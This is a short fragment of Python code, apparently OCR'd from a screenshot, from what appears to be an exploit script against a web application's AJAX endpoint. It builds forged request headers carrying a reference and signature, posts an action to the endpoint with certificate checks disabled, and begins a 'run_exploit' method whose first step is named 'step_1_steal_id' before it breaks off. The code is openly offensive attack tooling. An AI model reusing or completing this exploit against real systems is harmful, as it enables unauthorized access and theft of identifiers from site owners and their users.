
        auth_headers.update({

            'Request-Reference': reference,

            'Request-Signature': signature

        })

        try:

            r = requests.post(

                self.ajax_url,

                data={'action': action_name},

                headers=auth_headers,

                verify=False,

                timeout=20

            )

            if r.status_code == 200:

                try:

                    return r.json()

                except:

                    return None

            return None

        except:

            return None

    def run_exploit(self):

        if not self.step_1_steal_id():
